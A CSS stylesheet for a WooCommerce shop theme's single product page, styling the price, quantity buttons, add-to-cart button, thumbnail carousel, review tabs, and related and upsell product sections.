body.woocommerce div.product div.images .content-quick img,
body.woocommerce-page div.product div.images .content-quick img,
body.woocommerce #content div.product div.images .content-quick img,
body.woocommerce-page #content div.product div.images .content-quick img {
	float:left;
	margin:0 10px 10px 0;
}

body.page div.product div.images a.woocommerce-main-image,
body.woocommerce div.product div.images a.woocommerce-main-image,
body.woocommerce-page div.product div.images a.woocommerce-main-image,
body.woocommerce #content div.product div.images a.woocommerce-main-image,
body.woocommerce-page #content div.product div.images a.woocommerce-main-image
{
	display:inline-block!important;
	max-width:100%;
	width: 100%;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
}

/* 2 - TITLE */
html .page div.product .product_title,
html .woocommerce div.product .product_title,
html .woocommerce #content div.product .product_title,
html .woocommerce-page div.product .product_title,
html .woocommerce-page #content div.product .product_title {
	text-transform:none;
	font-size:20px;
	line-height:100%;
	margin-bottom:10px;
}

/* 3 - SHARE BY EMAIL */
.summary.entry-summary a[title^="Share by Email"] {
	display:inline-block;
	float:left;
	font-family:Arial;
	font-size:11px;
	background:url(images/images.png) no-repeat -489px -76px;
	color:#7f7f7f;
	margin:0 0 25px;
}

.summary.entry-summary a[title^="Share by Email"]:after {
	display:block;
	height:0;
	content:".";
	clear:both;
	visibility:hidden;
}

.summary.entry-summary a[title^="Share by Email"]:hover {
	color:#BE0404;
}
.summary.entry-summary .product_meta {
	border-top: 1px solid #e6e6e6;
}
/* 4 - DESCRIPTION */
html .page div.product div.summary .wd_product_content,
html .woocommerce div.product div.summary .wd_product_content,
html .woocommerce #content div.product div.summary .wd_product_content,
html .woocommerce-page div.product div.summary .wd_product_content,
html .woocommerce-page #content div.product div.summary .wd_product_content {
	float:left;
	width:100%;
	margin:0 0 22px;
}


html .woocommerce div.product form.cart .variations select,
html .woocommerce-page div.product form.cart .variations select,
html .woocommerce #content div.product form.cart .variations select,
html .woocommerce-page #content div.product form.cart .variations select ,
html div.product form.cart .variations select{
	margin:0 0 10px;
	line-height:23px;
	width:158px;
	float:none;
	display:block;
	clear:both;
	white-space: nowrap;
}

/* 5 - PRICE */

div.product .entry-summary span.price del
html .woocommerce div.product .entry-summary span.price del,
div.product .entry-summary p.price del,
html .woocommerce div.product .entry-summary p.price del,
html .woocommerce #content div.product .entry-summary span.price del,
html .woocommerce #content div.product .entry-summary p.price del,
html .woocommerce-page div.product .entry-summary span.price del,
div.product .entry-summary p.price del,
html .woocommerce-page div.product .entry-summary p.price del,
html .woocommerce-page #content div.product .entry-summary span.price del,
html .woocommerce-page #content div.product .entry-summary p.price del,
html .page div.product .entry-summary span.price del {
	font-size:30px;
	line-height:26px;
	color:#999;
	margin:0 10px 0 0;
}

span.from,span.to {
	color:#505050;
}

div.product .entry-summary span.price,
div.product .entry-summary p.price,
html .woocommerce div.product .entry-summary span.price,
html .woocommerce div.product .entry-summary p.price,
html .woocommerce #content div.product .entry-summary span.price,
html .woocommerce #content div.product .entry-summary p.price,
html .woocommerce-page div.product .entry-summary span.price,
html .woocommerce-page div.product .entry-summary p.price,
html .woocommerce-page #content div.product .entry-summary span.price,
html .woocommerce-page #content div.product .entry-summary p.price,
div.product .entry-summary span.price span,
div.product .entry-summary p.price span,
html .woocommerce div.product .entry-summary span.price span,
html .woocommerce div.product .entry-summary p.price span,
html .woocommerce #content div.product .entry-summary span.price span,
html .woocommerce #content div.product .entry-summary p.price span,
html .woocommerce-page div.product .entry-summary span.price span,
html .woocommerce-page div.product .entry-summary p.price span,
html .woocommerce-page #content div.product .entry-summary span.price span,
html .woocommerce-page #content div.product .entry-summary p.price span{
	line-height:100%;
	width:auto;
	border:0;
	padding-left:0;
}

div.product .entry-summary span.price ins span,
div.product .entry-summary p.price ins span,
html .woocommerce div.product .entry-summary span.price ins span,
html .woocommerce div.product .entry-summary p.price ins span,
html .woocommerce #content div.product .entry-summary span.price ins span,
html .woocommerce #content div.product .entry-summary p.price ins span,
html .woocommerce-page div.product .entry-summary span.price ins span,
html .woocommerce-page div.product .entry-summary p.price ins span,
html .woocommerce-page #content div.product .entry-summary span.price ins span,
html .woocommerce-page #content div.product .entry-summary p.price ins span,
html .page div.product .entry-summary span.price ins span{
	text-decoration:none;
	font-size:30px;
	line-height:100%;
	color:#3daebe;
	/*display: block*/
}
html .woocommerce-page #content .summary.entry-summary .product_detail p.price{margin-bottom:20px;}
div.product .entry-summary span.price del span,
div.product .entry-summary p.price del span,
html .woocommerce div.product .entry-summary span.price del span,
html .woocommerce div.product .entry-summary p.price del span,
html .woocommerce #content div.product .entry-summary span.price del span,
html .woocommerce #content div.product .entry-summary p.price del span,
html .woocommerce-page div.product .entry-summary span.price del span,
html .woocommerce-page div.product .entry-summary p.price del span,
html .woocommerce-page #content div.product .entry-summary span.price del span,
html .woocommerce-page #content div.product .entry-summary p.price del span,
html .page div.product .entry-summary span.price del span{
	text-decoration:none;
	font-size:20px;
	line-height:100%;	
}

.single_variation {
	overflow:hidden;
	margin:0 0 10px;
}

.single_add_to_cart_button.variable_hidden {
display:none!important;
}
 html .pp_woocommerce div.product div.summary a.wd-review-link,
 html .woocommerce div.product div.summary a.wd-review-link, 
 html .woocommerce #content div.product div.summary a.wd-review-link, 
 html .woocommerce-page div.product div.summary a.wd-review-link, 
 html .woocommerce-page #content div.product div.summary a.wd-review-link,
  html .pp_woocommerce div.product div.summary a.wd-review-link span,
 html .woocommerce div.product div.summary a.wd-review-link span, 
 html .woocommerce #content div.product div.summary a.wd-review-link span, 
 html .woocommerce-page div.product div.summary a.wd-review-link span, 
 html .woocommerce-page #content div.product div.summary a.wd-review-link span{font-size:14px;line-height:16px;}
 
  html .pp_woocommerce div.product div.summary a.wd-review-link:hover,
 html .woocommerce div.product div.summary a.wd-review-link:hover, 
 html .woocommerce #content div.product div.summary a.wd-review-link:hover, 
 html .woocommerce-page div.product div.summary a.wd-review-link:hover, 
 html .woocommerce-page #content div.product div.summary a.wd-review-link:hover{}
 
 .block_ads_product{display:inline-block;text-align:center;width:100%;position:relative;}
 .block_ads_product > img{margin-bottom:0}
 .block_ads_product > img:before{}
 .block_ads_product > img:hover:before{}
 
/* 6 - FORM CART - PRODUCT META */
.content-price{
	margin-bottom: 15px
}
div.product form.cart,
html .woocommerce div.product form.cart, 
html .woocommerce #content div.product form.cart, 
html .woocommerce-page div.product form.cart, 
html .woocommerce-page #content div.product form.cart,
html .page div.product form.cart 
{
	margin:0 0 28px;
	overflow:hidden;
	display:block;
	float:left;
	width:100%;
	border-top: 1px solid #e6e6e6;
	padding-top: 10px
}
.variations tr th,
.variations tr td{
	border: none;
	padding: 0
}
div.product form.cart .variations,
html .woocommerce div.product form.cart .variations, 
html .woocommerce #content div.product form.cart .variations, 
html .woocommerce-page div.product form.cart .variations, 
html .woocommerce-page #content div.product form.cart .variations,
html .page div.product form.cart .variations{
	/*border-top: 1px solid #e6e6e6;	
	margin-top:10px*/
	margin: 0;
	border: none
}
div.product form.cart .variations tr:first-child td,
html .woocommerce div.product form.cart .variations tr:first-child td, 
html .woocommerce #content div.product form.cart .variations tr:first-child td, 
html .woocommerce-page div.product form.cart .variations tr:first-child td, 
html .woocommerce-page #content div.product form.cart .variations tr:first-child td,
html .page div.product form.cart .variations tr:first-child td {
	padding-top:10px;
}

/* 7 - INPUT QUANTITY */
.woocommerce #content div.quantity, 
.woocommerce div.quantity, 
.woocommerce-page #content div.quantity, 
.woocommerce-page div.quantity,
.product  .summary .quantity{
	border: 1px solid #dadada;
	background: #fff;
	position: relative;
	width: 100px;
	margin-bottom:5px;
	overflow:hidden;
}

.quantity .minus,
body.woocommerce .quantity .minus,
body.woocommerce-page .quantity .minus,
body.woocommerce #content .quantity .minus,
body.woocommerce-page #content .quantity .minus,
body.page .quantity .minus {
	cursor:pointer;
	position:absolute;
	right:10px;
	bottom:6px;
	display:inline-block;
	float:left;
	width:5px;
	height:3px;
	text-align:center;
	text-indent:9999px;
	border:none;
	filter:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
	border-radius:2px 0 0 2px;
	-moz-border-radius:2px 0 0 2px;
	-webkit-border-radius:2px 0 0 2px;
	-webkit-appearance:none;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	margin:0;	
	background: url(images/images.png) no-repeat -240px -8px;
}

.quantity .minus:hover,
body.woocommerce .quantity .minus:hover,
body.woocommerce-page .quantity .minus:hover,
body.woocommerce #content .quantity .minus:hover,
body.woocommerce-page #content .quantity .minus:hover,
body.page .quantity .minus:hover {
	background: url(images/images.png) no-repeat -240px -8px;
	opacity:0.8;
	filter: alpha(opacity=80)
}

.quantity input.qty,
body.woocommerce .quantity input.qty,
body.woocommerce-page .quantity input.qty,
body.woocommerce #content .quantity input.qty,
body.woocommerce-page #content .quantity input.qty,
.pp_woocommerce .product .quantity input.qty{
	display:inline-block;
	float:left;
	text-align:left;
	height:22px;
	line-height:23px;
	width:100%;
	font-size:12px;
	color:#000;
	font-weight:normal;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0!important;
	-o-border-radius:0!important;
	/*-webkit-appearance:none;*/
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	margin:0 0 0 -1px;
	padding:0 10px;
	border:none;
	background:transparent;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	margin-bottom:1px;
	appearance:textfield;
	-webkit-appearance:textfield;
	-moz-appearance:textfield;
	color: #5a5a5a
}

.ie8 .quantity input.qty,
.ie8 body.woocommerce .quantity input.qty,
.ie8 body.woocommerce-page .quantity input.qty,
.ie8 body.woocommerce #content .quantity input.qty,
.ie8 body.woocommerce-page #content .quantity input.qty {
	line-height:18px;
	padding-top:4px;
}
.ie .quantity input.qty,
.ie body.woocommerce .quantity input.qty,
.ie body.woocommerce-page .quantity input.qty,
.ie body.woocommerce #content .quantity input.qty,
.ie body.woocommerce-page #content .quantity input.qty {
	margin-bottom:0;
}
.quantity input.qty:hover,
body.woocommerce .quantity input.qty:hover,
body.woocommerce-page .quantity input.qty:hover,
body.woocommerce #content .quantity input.qty:hover,
body.woocommerce-page #content .quantity input.qty:hover,
body.page .quantity input.qty:hover {
}

.quantity .plus,
body.woocommerce .quantity .plus,
body.woocommerce-page .quantity .plus,
body.woocommerce #content .quantity .plus,
body.woocommerce-page #content .quantity .plus,
body.page .quantity .plus {
	cursor:pointer;
	position:absolute;
	right:10px;
	top:6px;
	display:inline-block;
	float:left;
	width:5px;
	height:3px;
	text-align:center;
	border: none;
	filter:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
	border-radius:0;
	-moz-border-radius:0 ;
	-webkit-border-radius:0 ;
	-webkit-appearance:none;
	text-indent:9999px;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	background: url(images/images.png) no-repeat -240px 0;
}
.quantity .plus:hover,
body.woocommerce .quantity .plus:hover,
body.woocommerce-page .quantity .plus:hover,
body.woocommerce #content .quantity .plus:hover,
body.woocommerce-page #content .quantity .plus:hover,
body.page .quantity .plus:hover {
	background: url(images/images.png) no-repeat -240px 0;
	opacity: 0.8;
	filter: alpha( opacity=80)
}

/* 8 - BUTTON ADD TO CART */
.single_add_to_cart_button.button,
html .woocommerce .single_add_to_cart_button.button,
html .woocommerce .single_add_to_cart_button.button,
html .woocommerce .single_add_to_cart_button.button.alt,
html .woocommerce .single_add_to_cart_button.button.alt,
html .page .single_add_to_cart_button.button ,
.group_table a.button.product_type_external{
	border: 1px #e6e6e6 solid;
	color: #787878;
	padding: 5px 20px;
	margin-top: 0;
	margin-bottom: 3px;
	font-size: 11px;
	line-height: normal;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px;
	background-color: #f9f9f9;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	box-shadow:  0 1px 0 rgba(255, 255, 255, 0.35) inset; 
	-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.35) inset;
	-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.435) inset;
	text-transform:uppercase;
	box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;
	text-shadow: none
		
}

.single_add_to_cart_button.button:hover,
html .woocommerce .single_add_to_cart_button.button:hover,
html .woocommerce-page .single_add_to_cart_button.button:hover,
html .woocommerce .single_add_to_cart_button.button.alt:hover,
html .woocommerce-page .single_add_to_cart_button.button.alt:hover,
html .page .single_add_to_cart_button.button.alt:hover,
.group_table a.button.product_type_external:hover {
	text-decoration:none;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}
body .group_table a.button.product_type_external{margin-top:0;}
/* 9 - RATING */
.product .summary .review_wrapper .rating_wrapper {
	margin-bottom: 6px;
    overflow: hidden;
}
div.product div.summary .star-rating,
body.woocommerce div.product div.summary .star-rating,
body.woocommerce-page div.product div.summary .star-rating,
body.woocommerce #content div.product div.summary .star-rating,
body.woocommerce div.product div.summary .star-rating,
body.woocommerce-page div.product div.summary .star-rating,
body.woocommerce #content div.product div.summary .star-rating,
body.woocommerce-page #content div.product div.summary .star-rating,
body.page div.product div.summary .star-rating,
.pp_woocommerce .product .star-rating {
	float:left;
	clear:both;
}

div.product div.summary .review_count,
body.woocommerce div.product div.summary .review_count,
body.woocommerce-page div.product div.summary .review_count,
body.woocommerce #content div.product div.summary .review_count,
body.woocommerce div.product div.summary .review_count,
body.woocommerce-page div.product div.summary .review_count,
body.woocommerce #content div.product div.summary .review_count,
body.woocommerce-page #content div.product div.summary .review_count,
body.page div.product div.summary .review_count {
	position:relative;
	display:inline-block;
	line-height:18px;
	color:#000;
	margin-left:5px;
	top: -5px;
}
.single-product #main_content .add_new_review {
	float:left;
	clear: both;
}

/* 10 - CAROUSEL THUMB */
div.list_carousel {
	position:relative;
	z-index:3;
	padding:0px 60px 0 0!important;
	width:auto!important;
	max-width:100%;
}

div.list_carousel div.caroufredsel_wrapper ul li {
	list-style:none;
	display:inline-block;
	float:left;
	padding:0 10px 0 0;
}

ul.product_thumbnails li,ul.qs-thumbnails li {
	list-style:none;
	display:inline-block;
	float:left;
	height:auto!important;
	padding:0 20px 0 0;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	
	
}

ul.product_thumbnails li a,ul.qs-thumbnails li a{	opacity:0.3;filter:alpha(opacity=30);border:1px soild transparent;}
ul.product_thumbnails li a:hover,ul.qs-thumbnails li a:hover{
	opacity:1;
	filter:alpha(opacity=100);
	transition:all 0.3s ease-in-out 0s;
	-moz-transition:all 0.3s ease-in-out 0s;
	-webkit-transition:all 0.3s ease-in-out 0s;
	color:#fff;
	border:1px solid;
	}

ul.product_thumbnails li img,ul.qs-thumbnails li img {
	margin-bottom:0;
}

div.list_carousel div.caroufredsel_wrapper ul.product_thumbnails li a,
div.list_carousel div.caroufredsel_wrapper ul.qs-thumbnails li a {
	width:auto!important;
	height:auto!important;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	padding:2px;
}

div.list_carousel div.caroufredsel_wrapper ul.product_thumbnails li a img,
div.list_carousel div.caroufredsel_wrapper ul.qs-thumbnails li a img {
	width:100%!important;
	height:auto%!important;
	padding-right:0!important;
}

div.list_carousel .slider_control > a {
	position:absolute;
	z-index:3;
	top:1px;
	font-size:0;
	color:transparent;
	display:inline-block;
	width:30px!important;
	height:30px!important;
	background:url(images/images.png) no-repeat;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	border:1px solid #dcdcdc;
	background:#fafafa;
	margin:0!important
}

div.list_carousel .slider_control > a:after {
	line-height:28px;
	text-align:center;
	font-family:"FontAwesome";
	font-size:20px;
	display:inline-block;
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	color:#000;
}

div.list_carousel .slider_control > a:hover:after {
	color:#a3a3a3;
}

div.list_carousel .slider_control > a.next:after {
	content:"\f054";
} 

div.list_carousel .slider_control > a.prev:after {
	content:"\f053";
}

div.list_carousel .slider_control > a.prev {
	right:29px;
}

div.list_carousel .slider_control > a.next {
	right:0px;
}

.product .list_carousel .caroufredsel_wrapper {
	height:auto!important;
}

.product .list_carousel .product_thumbnails {
	position:relative!important;
	height:auto!important;
	overflow:hidden;
}

/* 11 - PRODUCT SUMMARY END */

.single_product_summary_end {
	border-bottom:1px dashed #ccc;
	margin:0 0 35px;
	padding:0 0 21px;
}

.woocommerce .single_product_summary_end .star-rating,
.woocommerce-page .single_product_summary_end .star-rating,
.pp_woocommerce .product .star-rating {
	float:left;
	margin:0 6px 15px 0;
}

.single_product_summary_end .single_views {
	font-size:10px;
	width:100%;
	display:inline-block;
	margin:0 0 15px;
}

.single_product_summary_end .wd_product_categories a {
	text-transform:uppercase;
	font-size:10px;
}

.single_product_summary_end .tagcloud {
	overflow:hidden;
}

.single_product_summary_end .tagcloud .tag_heading {
	display:inline-block;
	float:left;
	width:100%;
	font-size:14px;
	line-height:16px;
	text-transform:uppercase;
	margin:0 0 13px;
}

.single_product_summary_end .tagcloud a {
	display:inline-block;
	float:left;
	font-size:12px!important;
	line-height:14px;
	text-transform:uppercase;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-webkit-font-smoothing:antialiased;
	border-style:solid;
	border-width:1px;
	margin:0 2px 9px 0;
	padding:7px 10px 6px;
}

.single_product_summary_end .tagcloud a:hover {
	text-decoration:none;
}

.single_product_summary_end .wd_product_sku,.single_product_summary_end .availability {
	text-transform:uppercase;
}

.single_product_summary_end .product_sku,.single_product_summary_end .availability span {
	color:#be0404;
}

.woocommerce .single_product_summary_end .social_sharing,.woocommerce-page .single_product_summary_end .social_sharing,.single_product_summary_end .wd_product_categories {
	margin:0 0 25px;
}

/* 12 - TABS */
div.product #multitabs-detail {
	margin-bottom:40px;
	width:100%;
}

/* 12 - 1 REVIEW */

#reviews .add_review a.button {
	height:28px;
	line-height:26px;
	border-radius:28px;
	-moz-border-radius:28px;
	-webkit-border-radius:28px;
	padding:0 15px;
	text-transform:none;
}

#reviews #comments .commentlist {
	border:0;
	padding:0;
}

html #reviews #comments ol.commentlist li img.avatar,
html .woocommerce #reviews #comments ol.commentlist li img.avatar, 
html .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	width:60px;
	height:60px;
	padding:0;
	border:0;
	margin:0 20px 0 0;
}

html #reviews #comments ol.commentlist li .comment-text,
html .woocommerce #reviews #comments ol.commentlist li .comment-text, 
html .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	margin-left:80px;
	padding:0;
	border:0;
}

html #reviews #comments ol.commentlist li .comment-text p.meta,
html .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, 
html .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size:13px;
}

html #reviews #comments ol.commentlist li .comment-text strong,
html .woocommerce #reviews #comments ol.commentlist li .comment-text strong, 
html .woocommerce-page #reviews #comments ol.commentlist li .comment-text strong {
	font-weight:normal;
	text-transform:capitalize;
}

.pp_woocommerce #respond #reply-title {
	padding:0;
	border:0;
	margin:0 0 10px;
	font-size:20px;
	line-height:24px;
}

/* 12 - 2 TAGS */
#tab-tags .tag_heading {
	margin:0 10px 10px 0;
	display:inline-block;
}

#tab-tags .tagcloud,
#collapse-tags .tagcloud {
    overflow: hidden;
}

#tab-tags .tagcloud a,
#collapse-tags .tagcloud a {
	font-size:12px!important;
	margin-right:20px;
}
#tab-tags .tagcloud a:hover,
#collapse-tags .tagcloud a:hover{text-decoration:underline}
/* 12 - 3 INFORMATION */
.home #tab-additional_information table.shop_attributes th
.woocommerce #tab-additional_information table.shop_attributes th, 
.woocommerce-page #tab-additional_information table.shop_attributes th {
    font-weight: normal;
	border-width: 0 0 1px
}

.page #tab-additional_information table.shop_attributes td
.woocommerce #tab-additional_information table.shop_attributes td, 
.woocommerce-page #tab-additional_information table.shop_attributes td {
    font-style: normal;
	border-width: 0 0 1px
}

/* 12 - 4 DETAIL GROUP PRODUCT WITH EXTERNAL PRODUCT */
form.product_detail .group_table a.button.alt,
.woocommerce form.product_detail .group_table a.button.alt,
.woocommerce-page form.product_detail .group_table a.button.alt,
#content form.product_detail .group_table a.button.alt,
.woocommerce #content form.product_detail .group_table a.button.alt,
.woocommerce-page #content form.product_detail .group_table a.button.alt {
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	margin:0 0 10px;
}

form.product_detail .group_table td,
.woocommerce form.product_detail .group_table td,
.woocommerce-page form.product_detail .group_table td,
#content form.product_detail .group_table td,
#content .woocommerce form.product_detail .group_table td,
.woocommerce-page #content form.product_detail .group_table td {
	padding:0 10px 0 0;
}
.woocommerce #content div.product form.cart table td.price, 
.woocommerce div.product form.cart table td.price, 
.woocommerce-page #content div.product form.cart table td.price, 
.woocommerce-page div.product form.cart table td.price{text-align:left}

.span18 form.product_detail .group_table td,
.woocommerce .span18 form.product_detail .group_table td,
.woocommerce-page .span18 form.product_detail .group_table td,
.span18 #content form.product_detail .group_table td,
.span18 #content .woocommerce form.product_detail .group_table td,
.woocommerce-page .span18 #content  form.product_detail .group_table td{float:left}

.woocommerce #content div.product form.cart .group_table, .woocommerce div.product form.cart .group_table, .woocommerce-page #content div.product form.cart .group_table, .woocommerce-page div.product form.cart .group_table{
	width: auto
}
.woocommerce #content div.product form.cart .group_table td, .woocommerce div.product form.cart .group_table td, .woocommerce-page #content div.product form.cart .group_table td, .woocommerce-page div.product form.cart .group_table td{
	width: auto;
	text-align: left;
	padding-right: 15px;
	display: table-cell;
	border: none;
	padding-top: 7px;
}


/* 13 - RELATED */
.related > .heading-title,
.related > .title {
	font-size:30px;
	line-height:32px;
	font-weight:normal;
	display:inline-block;
	text-transform:normal;
	margin:0 0 30px;
	position:relative;
	margin-right:110px;
}

.related:hover > .heading-title:before,
.related:hover > .title:before {
	bottom: -8px;
    content: "";
    display: inline-block;
    height: 3px;
    left: 0;
    position: absolute;
    top: auto;
    transition: left 1s ease 0s;
    width: 100%;
}

.related ul li {
	list-style:none;
}

ul.products li.product .wd_related ul li a:hover, 
.add_new_review a:hover {
	text-decoration:underline;
}
ul.products div[itemprop="description"],ul.products hr, .products .star-rating, .products .review_count, .woocommerce .products .product .star-rating{
	display:none;
}
.woocommerce .products.list .product .star-rating, .woocommerce .has_rating .products .product .star-rating{
	display:block;
}
.woocommerce .has_rating .products .product .star-rating {margin-bottom: 0px !important;}
.related-404 {
	padding:0 20px;
}

html .woocommerce .related .caroufredsel_wrapper {
    height: auto!important;
}

html .woocommerce .related .caroufredsel_wrapper ul.products {
    position: relative!important;
    cursor: default;
	height:auto!important;
}

html .woocommerce .related ul.products li.product {
    margin: 0 0 20px;
    position: relative;
    min-height: 110px;
    padding: 0;
    width: 100%;
    cursor: default;
}

html .woocommerce .related ul.products li.product.first {
    clear: none;
}

html .woocommerce .related ul.products li.product img {
    width: auto;
    height: auto;
    max-width: 100%;
}

html .woocommerce .related ul.products li.product .product_thumbnail_wrapper, 
html .woocommerce-page .related ul.products li.product .product_thumbnail_wrapper .product_thumbnail_wrapper {
position: relative;
}
.products .wd_product_wrapper .product_thumbnail_wrapper {
	position: relative;
	margin-bottom: 14px;
	/*display: inline-flex;*/
	overflow: hidden
}
.products .wd_product_wrapper .product_thumbnail_wrapper img { width:100%;
	-webkit-transform-style: inherit; /* Chrome, Safari, Opera */
    transform-style: inherit;
	margin-bottom: 0
}
.products.grid .wd_product_wrapper .product-meta-wrapper {}

html .woocommerce .related ul.products li.product .product_thumbnail_wrapper:hover, 
html .woocommerce-page .related ul.products li.product .product_thumbnail_wrapper .product_thumbnail_wrapper:hover {
    border-color: #000;
}

html .woocommerce .related ul.products li.product .product-meta-wrapper, 
html .woocommerce-page .related ul.products li.product .product_thumbnail_wrapper .product-meta-wrapper {
	margin-top:5px;
}

html .woocommerce .related ul.products li.product .product-meta-wrapper .wd_product_categories, 
html .woocommerce-page .related ul.products li.product .product_thumbnail_wrapper .product-meta-wrapper .wd_product_categories {
    position: relative;
    top: -3px;
    line-height: 16px;
}

/* 14 - UPSELL */
body.woocommerce .upsells.products {
	clear:both;
	margin:0 0 40px;
}

body.woocommerce .upsells.products > .heading-title {
    font-size: 30px;
	font-weight:normal;
	line-height:32px;
	position:relative;
	display:inline-block;
	margin-right:110px;
	word-break:normal!important;
	word-wrap: break-word;
}

body.woocommerce .upsells.products:hover > .heading-title:before { 
	bottom: -8px;
    content: "";
    display: inline-block;
    height: 3px;
    left: 0;
    position: absolute;
    top: auto;
    transition: left 1s ease 0s;
    width: 100%;}

body.woocommerce .upsell_wrapper,
body.woocommerce-page .upsell_wrapper {
    position: relative;
    width: 100%;
    padding: 0 30px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

body.woocommerce .upsell_wrapper > div.caroufredsel_wrapper,
body.woocommerce-page .upsell_wrapper > div.caroufredsel_wrapper {
    height: auto!important;
}

body.woocommerce .upsell_wrapper > div.caroufredsel_wrapper:after,
body.woocommerce-page .upsell_wrapper > div.caroufredsel_wrapper:after {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 1px;
    background: #fff;
    display: inline-block;
}

body.woocommerce .upsell_wrapper ul.products,
body.woocommerce-page .upsell_wrapper ul.products {
    position: relative!important;
    height: auto!important;
}

body.woocommerce .upsell_wrapper ul.products li,
body.woocommerce-page .upsell_wrapper ul.products li {
    height: auto!important;
    margin: 0!important;
    padding: 0 10px;
}

body.woocommerce .upsell_wrapper .caroufredsel_wrapper,
body.woocommerce-page .upsell_wrapper .caroufredsel_wrapper {
	margin-bottom:0!important;
}

/* Control */

.upsells .upsell_control {

}

.upsells:hover .upsell_control {

}

.upsells .upsell_control a {
	position:absolute;
	top:auto;
	bottom:0;
	width:49px;
	height:40px;
	border:1px solid;
	color:transparent;
	font-size:0;
	border-bottom-width:2px;
	border-bottom-color:#dadada;
	border-top-color:#fafafa;
}

.upsells .upsell_control a.prev {
	left:auto;
	right:59px;
	top:-52px;
	border-radius:3px 0px 0px 3px;
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	border-left-color:#ececec;
	border-right-color:#dadada;
}
.upsells .upsell_control a.prev:hover,
.upsells .upsell_control a.next:hover{background:#eeeeee;}

.upsells .upsell_control a.prev:after {
	content:"";
	width:11px;
	height:17px;
	background:url(images/navi_slider.png) no-repeat;
	position:absolute;
	left:16px;
	top:11px;
	right:auto;
	bottom:auto;
}

.upsells .upsell_control a.next {
	left:auto;
	right:10px;
	top:-52px;
	border-radius:0 3px 3px 0;
	-moz-border-radius:0 3px 3px 0;
	-webkit-border-radius:0 3px 3px 0;
	border-right-color:#ececec;
}
